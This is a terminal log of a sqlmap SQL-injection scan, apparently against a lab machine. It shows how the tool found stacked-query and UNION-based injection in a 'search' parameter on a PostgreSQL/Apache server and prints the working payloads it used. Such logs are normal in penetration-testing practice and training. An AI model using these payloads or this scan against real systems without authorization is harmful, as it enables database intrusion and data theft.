 └─# python3 "/usr/local/bin/sqlmap" -r "/tmp/10_129_65_194_80_20240319110038.req" --batch
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.8.3#pip}
|_ -| . [']     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applica
ble local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 11:00:43 /2024-03-19/
[11:00:43] [INFO] parsing HTTP request from '/tmp/10_129_65_194_80_20240319110038.req'
[11:00:44] [INFO] testing connection to the target URL
[11:00:44] [INFO] checking if the target is protected by some kind of WAF/IPS
[11:00:45] [INFO] testing if the target URL content is stable
[11:00:46] [INFO] target URL content is stable
[11:00:46] [INFO] testing if GET parameter 'search' is dynamic
[11:00:46] [WARNING] GET parameter 'search' does not appear to be dynamic
[11:00:47] [WARNING] heuristic (basic) test shows that GET parameter 'search' might not be injectable
[11:00:47] [INFO] heuristic (XSS) test shows that GET parameter 'search' might be vulnerable to cross-site scripting (XSS) attacks
[11:00:47] [INFO] testing for SQL injection on GET parameter 'search'
[11:00:47] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[11:00:52] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[11:00:54] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[11:00:56] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[11:00:59] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[11:01:02] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[11:01:04] [INFO] testing 'Generic inline queries'
[11:01:05] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[11:01:19] [INFO] GET parameter 'search' appears to be 'PostgreSQL > 8.1 stacked queries (comment)' injectable
it looks like the back-end DBMS is 'PostgreSQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'PostgreSQL' extending provided level (1) and risk (1) values? [Y/n] Y
[11:01:19] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[11:01:19] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[11:01:20] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically ext
ending the range for current UNION query injection technique test
[11:01:20] [WARNING] reflective value(s) found and filtering out
[11:01:21] [INFO] target URL appears to have 5 columns in query
[11:01:24] [INFO] GET parameter 'search' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'search' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 49 HTTP(s) requests:
---
Parameter: search (GET)
    Type: stacked queries
    Title: PostgreSQL > 8.1 stacked queries (comment)
    Payload: search=11';SELECT PG_SLEEP(5)--
    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: search=11' UNION ALL SELECT NULL,NULL,NULL,(CHR(113)||CHR(107)||CHR(112)||CHR(106)||CHR(113))||(CHR(100)||CHR(118)||CHR(65)||CHR(73)||CHR(90)||
CHR(100)||CHR(106)||CHR(100)||CHR(65)||CHR(76)||CHR(83)||CHR(110)||CHR(67)||CHR(97)||CHR(77)||CHR(74)||CHR(101)||CHR(73)||CHR(97)||CHR(119)||CHR(116)||CHR(1
18)||CHR(97)||CHR(68)||CHR(71)||CHR(97)||CHR(76)||CHR(110)||CHR(72)||CHR(75)||CHR(106)||CHR(89)||CHR(79)||CHR(66)||CHR(111)||CHR(106)||CHR(118)||CHR(69)||CH
R(85)||CHR(104))||(CHR(113)||CHR(118)||CHR(106)||CHR(122)||CHR(113)),NULL-- cgRR
---
[11:01:24] [INFO] the back-end DBMS is PostgreSQL
web server operating system: Linux Ubuntu 20.04 or 20.10 or 19.10 (focal or eoan)
web application technology: Apache 2.4.41
back-end DBMS: PostgreSQL
[11:01:28] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/10.129.65.194'
[*] ending @ 11:01:28 /2024-03-19/